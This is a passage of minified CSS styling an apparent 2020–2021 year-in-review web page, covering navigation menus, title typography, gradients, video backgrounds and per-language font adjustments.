.menu-bar-item{padding-top:10px;padding-bottom:10px;padding-right:8px;background:#ffffff80;border-radius:0}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px;padding-right:18px}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item__active{color:#000}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item__active .menu-bar-item-inner-out:before{border-top:24px solid #fff6;border-bottom:23px solid #fff6}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item__active .menu-bar-item-inner-out:after{border-left:24px solid #fff6}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item__active .menu-bar-item-inner{background:#fff6;color:#000}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder>ul>li a,.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder>ul>li{background:0 0}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder .flyout>ul>li>a{-webkit-transiton:all .25s ease-out;-ms-transiton:all .25s ease-out;-moz-transiton:all .25s ease-out;-o-transiton:all .25s ease-out;transiton:all .25s ease-out;border-bottom:1px solid #ffffff80;padding:9px 25px 9px 20px;color:#fff;position:relative;font-weight:700;display:block}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder .flyout>ul>li>a:hover{background:#fff;color:#000}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder .flyout>ul>li:hover{background:#496e87a6}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder:hover .menu-bar-wrapper{height:160px;width:200px;opacity:1}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder:hover .menu-bar-wrapper{-webkit-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);-moz-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);-ms-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);-o-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1)}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder .menu-bar-wrapper{-webkit-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);-moz-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);-ms-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);-o-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1)}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder:hover .menu-bar-wrapper{width:100%;opacity:1}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder .menu-bar-wrapper{height:auto!important}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item:last-child{padding-left:10px}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .menu-label{padding-right:32px}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow.menu-bar-item__active .menu-bar-item-inner-out:after{border-bottom:24px solid #fff6;border-top:23px solid #fff6;border-left:0}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .left-arrow.menu-bar-item__active .menu-bar-item-inner-out::before{border-bottom:24px solid #0000;border-top:23px solid #0000;border-right:24px solid #fff6}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow .menu-bar-item-inner-out:after{border:0;border-bottom:24px solid #000c;border-top:23px solid #000c;border-right:24px solid #0000}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow:hover .menu-bar-item-inner-out:after{border-bottom:24px solid #fff;border-top:23px solid #fff;border-left:0}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow.menu-bar-item-middle .menu-bar-item-inner-out:before,[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .left-arrow .menu-bar-item-inner-out::before{border:0;border-bottom:24px solid #0000;border-top:23px solid #0000;border-right:24px solid #000c}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .left-arrow:hover .menu-bar-item-inner-out::before{border-bottom:24px solid #0000;border-top:23px solid #0000;border-right:24px solid #fff}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow.menu-bar-item-middle .menu-bar-item-inner-out:after{display:none}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item-middle .menu-bar-item-inner-out{padding-left:15px}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow.menu-bar-item-middle .menu-bar-item-inner-out::before{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;display:block;content:" ";width:0;height:0;position:absolute;top:0;left:-9px;border-bottom:24px solid #0000;border-top:23px solid #0000;border-right:24px solid #000c}[dir=rtl] .slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow.menu-bar-item-middle:hover .menu-bar-item-inner-out::before{border-right:24px solid #fff}.decade-2020--explore-text{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,sans-serif;color:#fff;font-size:19px;text-align:center;margin-top:20px}:lang(da) .path-scientology-today-events-new-years-2020 .editable-header-region h3.subtitle{margin-bottom:3px}:lang(fr) .year-dash,:lang(es_es) .year-dash,:lang(es) .year-dash{display:inline}#decade-year-map img{width:auto}.page-year-in-review-2020 .primary-nav-wrapper{display:none}.page-year-in-review-2020 .sticky-wrapper{position:relative;z-index:10000;z-index:100000000}.page-year-in-review-2020 .menu-link{color:#000}.page-year-in-review-2020 .hamburger-menu .hamburger-inner,.page-year-in-review-2020 .hamburger-menu .hamburger-inner::before,.page-year-in-review-2020 .hamburger-menu .hamburger-inner::after{background-color:#fff!important}.page-year-in-review-2020 #wide_footer{z-index:10000;position:relative}.page-year-in-review-2020 .modal-close{z-index:10000}.year-in-review-2020__org-reveal-disabled .year-end-2021--fogging-every-where{position:relative;top:auto}.page-year-in-review-2020__android .year-end-2021--fogging-every-where{position:relative;top:auto}.page-year-in-review-2020__android .year-end-2021--everywhere-churches-bg{padding-top:0%}.page-year-in-review-2020__android .year-review-2021-title-end__spacer{display:none!important}.page-year-in-review-2020__android .year-review-2021-title-wrapper--image{margin-top:0}.year-end-2021-background-white{background-color:#fff}.year-review-2021--primary-menu-bg{background:#323740;background:#323740b2}.year-review-2021-nav--wrapper{position:relative;padding-top:70px}@media(min-width:768px){.year-review-2021-nav--wrapper{padding-top:100px}}.ny2020-z-index-10{z-index:10}.year-review-2021--primary-menu-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}@media(max-width:991px){.year-review-2021--primary-menu-wrapper{padding-bottom:5px;overflow-x:scroll;-webkit-overflow-scrolling:touch;height:55px}}.year-review-2021--primary-menu{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;white-space:nowrap}@media(max-width:767px){.year-review-2021--primary-menu{height:42px}.year-review-2021--primary-menu .year-review-2021--menuitem{overflow:hidden}}@media(min-width:992px){.year-review-2021--primary-menu{white-space:initial}}@media(min-width:992px){.year-review-2021--primary-menu{height:66px}}.year-review-2021--primary-menu-logo{color:#fff;margin-right:15px}.year-review-2021--primary-menu-logo:focus,.year-review-2021--primary-menu-logo:hover{color:inherit;text-decoration:none}.year-review-2021--menuitem{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;margin-right:14px;font-size:12px;color:#fff;cursor:pointer;position:relative;padding-bottom:12px;padding-top:12px;border-bottom:2px solid #0000}:lang(el) .year-review-2021--menuitem,:lang(de) .year-review-2021--menuitem,:lang(ru) .year-review-2021--menuitem{line-height:1.3em}:lang(sv) .year-review-2021--menuitem{line-height:1.4em}@media(max-width:991px){.year-review-2021--menuitem{padding-top:10px;padding-bottom:0}}.year-review-2021--menuitem a{color:inherit;display:block}.year-review-2021--menuitem a:focus,.year-review-2021--menuitem a:hover{color:inherit;text-decoration:none}@media(min-width:768px){.year-review-2021--menuitem:hover{border-bottom:2px solid #fcd161}.year-review-2021--menuitem:hover .year-review-2021--menuitem-sub{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;opacity:1;visibility:visible}}@media(min-width:992px){.year-review-2021--menuitem{margin-right:38px}:lang(ja) .year-review-2021--menuitem,:lang(de) .year-review-2021--menuitem{margin-right:20px}:lang(el) .year-review-2021--menuitem,:lang(ru) .year-review-2021--menuitem{margin-right:16px}}@media(min-width:1200px){.year-review-2021--menuitem{font-size:14px}}.year-review-2021--menuitem.year-review-2021--menuitem__active{border-bottom:2px solid #fcd161}.year-review-2021--menuitem-sub{position:absolute;padding-left:0;left:0;list-style:none;top:100%;width:300px;background:#404755;border-radius:4px;visibility:hidden;opacity:0;z-index:100}.year-review-2021--menuitem:nth-child(5) .year-review-2021--menuitem-sub,.year-review-2021--menuitem:nth-child(6) .year-review-2021--menuitem-sub{left:auto;right:0}.year-review-2021--menuitem-subitem{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;margin-bottom:0;position:relative}.year-review-2021--menuitem-subitem a{padding:8px 24px;font-size:12px}.year-review-2021--menuitem-subitem .icon-play22{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;top:0;bottom:0;left:0;font-size:18px}.year-review-2021--menuitem-subitem:hover{background:#6d7890}.year-review-2021--menuitem-subitem__with-play{position:relative;padding-left:26px;font-size:12px}.year-review-2021--menuitem-subitem__with-play b{font-weight:400}.year-review-2021--primary-menu-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;font-weight:700;font-size:37px;text-align:center;line-height:1}:lang(ja) .year-review-2021--primary-menu-title,:lang(zh) .year-review-2021--primary-menu-title{white-space:nowrap;font-size:31px}:lang(ru) .year-review-2021--primary-menu-title{font-size:26px}:lang(hu) .year-review-2021--primary-menu-title{font-size:26px}[dir=rtl] .year-review-2021--primary-menu-title{direction:ltr}@media(max-width:991px){:lang(it) .year-review-2021--primary-menu-title,:lang(sv) .year-review-2021--primary-menu-title,:lang(no) .year-review-2021--primary-menu-title,:lang(da) .year-review-2021--primary-menu-title,:lang(ru) .year-review-2021--primary-menu-title,:lang(fr) .year-review-2021--primary-menu-title{font-size:21px;white-space:nowrap}:lang(he) .year-review-2021--primary-menu-title,:lang(de) .year-review-2021--primary-menu-title,:lang(ja) .year-review-2021--primary-menu-title,:lang(zh) .year-review-2021--primary-menu-title{font-size:25px}:lang(hu) .year-review-2021--primary-menu-title{font-size:19px}}.year-review-2021--primary-menu-subtitle{color:#fff;font-size:10px}.year-review-2022-title-h1-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;position:relative}.year-review-2022-title-first-step{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:24px;color:#0e3076;display:inline-block;background:#fff;border-radius:100px;padding:5px 30px;font-weight:400;z-index:100;position:relative;text-align:center;line-height:1;cursor:pointer}@media(min-width:768px){.year-review-2022-title-first-step{font-size:4px 30px 8px;line-height:1.2}}.year-review-2022-title-first-step__arrow{font-size:16px}.year-review-2021--staywell-map-link{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;display:block;position:relative;z-index:10}.year-review-2021--top-wrapper{background-size:cover;background-position:50% 0;padding-top:80px;height:100vh;min-height:600px;z-index:10;height:0;padding-bottom:70%;position:relative}@media(min-width:768px){.year-review-2021--top-wrapper{min-height:700px}}@media(min-width:1600px){.year-review-2021--top-wrapper{min-height:800px;height:auto}}.year-review-2021--top-wrapper-bg-person--wrapper{padding-top:100%;z-index:10000;position:absolute;top:0;left:0;right:0;pointer-events:none}.year-review-2021--top-wrapper-bg-person--wrapper__static{height:100%;padding:0}.year-review-2021--top-wrapper-bg-person--wrapper__static .year-review-2021--top-wrapper-bg-person{padding:0;height:100%;background-position:bottom}.year-review-2021--top-wrapper-bg-person--wrapper__static .year-review-2021--top-wrapper-bg-person:before{display:none}.year-review-2021--title.year-review-2021--end-title__bold-large{font-size:50px;line-height:1}@media(min-width:768px){.year-review-2021--title.year-review-2021--end-title__bold-large{font-size:80px}}.year-review-2021-bemore-screen-flare{z-index:-10;height:200px;margin-top:-29px}.year-review-2021-bemore-screen-flare img{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.year-review-2021--end-title__bold{font-weight:500}.year-end-2021--orgs-staywell-line{height:200px}.year-end-2021--orgs-staywell-line .year-review-2021-vertical-line{position:absolute;bottom:0;left:50%}.year-review-2021-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;font-size:30px;text-align:center;line-height:1;margin-top:50px;z-index:100;position:relative;font-weight:500}.year-review-2021-title .year-review-2021--year{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif!important}@media(min-height:800px){.year-review-2021-title{margin-top:100px}}.year-review-2021-title-h1{margin-top:50px}@media(min-width:992px){.year-review-2021-title-h1{margin-top:100px}}.year-review-2021-title-h1 :lang(hu){line-height:1}.year-review-2021-title-h1-wrapper{position:relative}.year-review-2021-title__large{font-size:30px;padding:0 10px}@media(min-width:576px){.year-review-2021-title__large{font-size:50px}}.year-review-2021-title--gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:#0000;--text-reveal-out-angle: 180;-gradient-progress:0%;--gradient-progress-2: 0%;--gradient-angle: 90deg;--gradient-color: 255;--gradient-color-2: 240;--gradient-opacity: 1;--gradient-opacity-2: 0;background-image:linear-gradient(var(--gradient-angle),rgba(var(--gradient-color),var(--gradient-color),var(--gradient-color),var(--gradient-opacity)) var(--gradient-progress),rgba(var(--gradient-color-2),var(--gradient-color-2),var(--gradient-color-2),var(--gradient-opacity-2)) var(--gradient-progress-2));--gradient-progress-2: 61.1104%;--gradient-angle: 135deg;font-weight:700;line-height:1;z-index:100;margin-top:20px}@media(min-width:768px){.year-review-2021-title--gradient{line-height:2}}.year-review-2021-title--gradient__disabled{-webkit-text-fill-color:initial}.year-review-2021--bounce{position:relative;z-index:100;text-align:center;margin-top:20px;-webkit-animation:mover 1s infinite alternate;animation:mover 1s infinite alternate}.year-review-2021--bounce .bounce-arrow-inner{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.year-review-2021--bounce:hover{cursor:pointer}.year-review-2021--bounce:hover .bounce-arrow-inner{fill:#000}.year-review-2021--bounce:hover svg{background:#fff;border-radius:100px}@-webkit-keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}@keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}.year-end-2021--play-button{position:absolute;left:50%;bottom:10px;background:#676767d9;color:#fff;border-radius:100px;-webkit-font-smoothing:antialiased;padding:15px 30px;transform:translateX(-50%);cursor:pointer;z-index:100}.year-end-2021--play-button-round{-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-transition:all .1s ease-out;-ms-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;position:absolute;left:50%;top:50%;z-index:100;color:#fff;font-size:40px;border:1px solid #f5ce40;border-radius:100px;width:50px;height:50px;background:#67676778;padding-left:7px}.year-end-2021--play-button-round__large{background:#676767b2;width:80px;height:80px;font-size:50px;border:3px solid #f5ce40}.year-end-2021--play-button-round__superbowl{-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;transform:none;position:relative;left:auto;top:auto;position:relative;margin:auto;margin-bottom:20px;border:1px solid #fff}.year-end-2021--see-superbowl-ad{text-decoration:underline;font-size:20px}.year-end-2021--play-button-round--dim{-webkit-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;background:#00000026;opacity:0;z-index:1}.year-end-2021--opening-button{-webkit-transition:all .1s;-ms-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;display:block;background:#676767d9;color:#fff;border-radius:100px;-webkit-font-smoothing:antialiased;padding:15px 30px;cursor:pointer;z-index:100;color:#fff;border:1px solid #f5ce40}.year-end-2021--opening-button:focus,.year-end-2021--opening-button:hover{color:#fff;text-decoration:none;background:#736a6a;border-color:#736a6a}.year-end-2021--playbutton-area{position:relative;cursor:pointer;z-index:10}.year-end-2021--playbutton-area:hover .year-end-2021--play-button-round{background:#736a6a;border-color:#736a6a}.year-end-2021--playbutton-area:hover .year-end-2021--play-button-round--dim{opacity:1}.year-review-2021-title--black-gradient{background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 );z-index:1;position:absolute;top:100%;left:0;right:0;height:400px}.year-review-2021-title--black-gradient-container{z-index:10;position:relative}.year-review-2021--rode-a-wave-wrapper{margin-bottom:30px}.year-review-2021-title--black-gradient__top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);top:auto;bottom:0}.year-review-2021--year{display:block;font-size:100px}[dir=rtl] .year-review-2021--year{direction:ltr}@media(min-width:300px){.year-review-2021--year{font-size:144px}}@media(min-width:576px){.year-review-2021--year{font-size:200px}}@media(min-width:992px){.year-review-2021--year{font-size:300px}}.year-review-2021--year__slash{font-weight:200}.year-review-2021--year-subtitle{font-size:20px}@media(min-width:300px){.year-review-2021--year-subtitle{font-size:24px}}@media(min-width:992px){.year-review-2021--year-subtitle{letter-spacing:8px;font-size:30px}:lang(hu) .year-review-2021--year-subtitle{letter-spacing:7px}:lang(fr) .year-review-2021--year-subtitle{letter-spacing:5px}:lang(sv) .year-review-2021--year-subtitle,:lang(ru) .year-review-2021--year-subtitle,:lang(no) .year-review-2021--year-subtitle,:lang(el) .year-review-2021--year-subtitle,:lang(es) .year-review-2021--year-subtitle{letter-spacing:4px}:lang(it) .year-review-2021--year-subtitle,:lang(de) .year-review-2021--year-subtitle{letter-spacing:4px;font-size:29px}:lang(pt) .year-review-2021--year-subtitle{letter-spacing:3px;font-size:29px}}.year-review-2021--year-subtitle span{font-weight:100}.year-review-2021-vertical-line{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;visibility:hidden;position:relative;z-index:10;height:100px}@media(min-width:576px){.year-review-2021-vertical-line{height:300px}}.year-review-2021-vertical-line.visible{visibility:visible}.year-review-2021-vertical-line__abs{left:50%;z-index:5;top:0;bottom:0;visibility:visible;position:-webkit-sticky;position:sticky;bottom:auto;height:1px}.year-review-2021-vertical-line--inner-progress,.year-review-2021-vertical-line--inner{-webkit-transform-origin:top;-ms-transform-origin:top;-moz-transform-origin:top;-o-transform-origin:top;transform-origin:top;width:3px;background:#707070}.year-review-2021-vertical-line--inner-abs{width:3px;background:#70707036;height:100vh}@media(min-width:992px){.year-review-2021-vertical-line--inner-abs{background:#707070}}.year-review-2021--title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:25px;text-align:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;line-height:1.2}@media(min-width:576px){.year-review-2021--title{font-size:45px}}@media(min-width:768px){.year-review-2021--title{font-size:50px}}.year-review-2021--title__large{font-size:50px}@media(min-width:992px){.year-review-2021--title__large{font-size:100px}}:lang(el) .year-review-2021--title__large{font-size:90px}.year-review-2021--title__smaller{font-size:22px;margin-bottom:20px;z-index:10;position:relative}.year-review-2021--title__smaller.lang-specific-01{margin-bottom:0!important}@media(min-width:576px){.year-review-2021--title__smaller{font-size:35px}}@media(min-width:576px){.year-review-2021--title-orgs{font-size:28px}}.year-review-2021--title__line-height{line-height:1}.year-review-2021--subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:20px;text-align:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;line-height:1.2}@media(min-width:576px){.year-review-2021--subtitle{font-size:35px}}.year-review-2021--title__black{color:#000}.year-review-2021--spread-a-smile-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;font-size:20px;text-align:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;line-height:1.2}.year-review-2021--spread-a-smile-title span{color:#3a77ca}[dir=rtl] .year-review-2021--spread-a-smile-title span{direction:ltr;display:inline-block}@media(min-width:576px){.year-review-2021--spread-a-smile-title{font-size:33px}}.year-review-2021--spread-a-smile-stat .odometer.odometer-animating-up .odometer-digit .odometer-ribbon-inner,.year-review-2021--spread-a-smile-stat .odometer.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition-duration:60s!important;-moz-transition-duration:60s!important;-ms-transition-duration:60s!important;-o-transition-duration:60s!important;transition-duration:60s!important}.year-review-2021--bg-video .vjs-error-display,.year-review-2021--bg-video .vjs-loading-spinner{display:none!important}.year-review-2021--bg-video__loop{height:0;padding-bottom:56.25%;max-width:100%;position:relative;width:100%;background-size:cover!important}.year-review-2021--bg-video__loop video{position:absolute;top:0;left:0;width:100%}.year-review-2021--globe-video{height:0;padding-bottom:56.25%;position:absolute;overflow:hidden;max-width:100%;left:0;right:0;bottom:0;top:0!important;bottom:0!important;z-index:-1;width:100%;height:100vh}.year-review-2021--globe-video video{position:absolute;top:0;left:0;width:100%;bottom:0;height:100%;opacity:0;object-fit:cover}.year-review-2021--globe-video__fixed{position:fixed}.year-review-2021--globe-video__abs{position:absolute;bottom:0}.year-review-2021--globe-video-spacer{height:0;padding-bottom:30%}.year-review-2021--globe-video-gradient{position:relative;pointer-events:none}.year-review-2021--globe-video-gradient:before{content:" ";background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 );z-index:1;position:absolute;top:100%;left:0;right:0;height:400px;top:0}.year-review-2021--globe-video-gradient:after{content:" ";background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 );z-index:1;position:absolute;top:100%;left:0;right:0;height:400px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);top:auto;bottom:0}.year-review-2021--globe-video-gradient__shorter:before,.year-review-2021--globe-video-gradient__shorter:after{height:100px}@media(min-width:992px){.year-review-2021--globe-video-gradient__shorter:before,.year-review-2021--globe-video-gradient__shorter:after{height:200px}}.year-review-2021--globe-video__pre{background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 );z-index:1;position:absolute;bottom:100%;left:0;right:0;height:400px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);top:auto}.year-review-2021--globe-video__post{background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 );z-index:1;position:absolute;top:100%;left:0;right:0;height:400px}.year-review-2021--very-busy-title span{text-decoration:underline;font-weight:700;visibility:hidden;opacity:0;font-size:1px}.year-review-2021--very-busy-title__very-visible span{visibility:visible;opacity:1;font-size:inherit}.year-end-2021--soon-after{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;height:40vh;z-index:10;position:relative}.year-review-2021--flare img{width:auto;height:60px;max-width:200%}.year-end-2021--ounce-quote-wrapper{position:relative;z-index:100}.year-end-2021--ounce-quote{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fdd12d;font-size:35px;font-weight:700;line-height:1.2;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:center}@media(min-width:576px){.year-end-2021--ounce-quote{font-size:40px}}@media(min-width:768px){.year-end-2021--ounce-quote{text-align:left;font-size:50px}:lang(it) .year-end-2021--ounce-quote,:lang(el) .year-end-2021--ounce-quote{font-size:48px;line-height:1.3}}@media(min-width:992px){.year-end-2021--ounce-quote{font-size:75px}:lang(nl) .year-end-2021--ounce-quote,:lang(hu) .year-end-2021--ounce-quote,:lang(da) .year-end-2021--ounce-quote,:lang(it) .year-end-2021--ounce-quote,:lang(el) .year-end-2021--ounce-quote{font-size:61px;line-height:1.3}:lang(fr) .year-end-2021--ounce-quote,:lang(es) .year-end-2021--ounce-quote,:lang(pt) .year-end-2021--ounce-quote,:lang(de) .year-end-2021--ounce-quote{font-size:63px}:lang(no) .year-end-2021--ounce-quote{font-size:68px}:lang(ja) .year-end-2021--ounce-quote,:lang(es-es) .year-end-2021--ounce-quote,:lang(sv) .year-end-2021--ounce-quote{font-size:56px}:lang(ru) .year-end-2021--ounce-quote,:lang(he) .year-end-2021--ounce-quote,:lang(zh) .year-end-2021--ounce-quote{font-size:70px}}.year-end-2021--ounce-author{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:700;color:#fff;text-align:center;font-size:20px}@media(min-width:576px){.year-end-2021--ounce-author{font-size:43px}}.year-review-2021--flare__top{margin-top:60px;margin-bottom:60px}.year-review-2021--flare__bottom{margin-top:20px}.year-end-2021--smp-ariel{position:absolute;top:0;right:0;left:0}.year-end-2021--smp-ariel img{width:100%}.year-end-2021--stay-well-booklets{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-around;-ms-justify-content:space-around;-moz-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;max-width:720px;margin:20px auto 0;position:relative;z-index:10}.year-end-2021--stay-well-booklet{-webkit-flex:30%;-ms-flex:30%;-moz-flex:30%;-o-flex:30%;flex:30%;max-width:30%;border:3px solid 